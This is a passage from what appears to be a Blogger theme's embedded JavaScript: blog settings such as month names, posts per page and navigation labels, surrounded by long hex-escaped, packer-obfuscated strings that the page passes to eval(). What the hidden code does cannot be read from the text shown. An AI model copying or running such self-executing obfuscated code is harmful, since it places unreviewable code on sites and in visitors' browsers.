5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5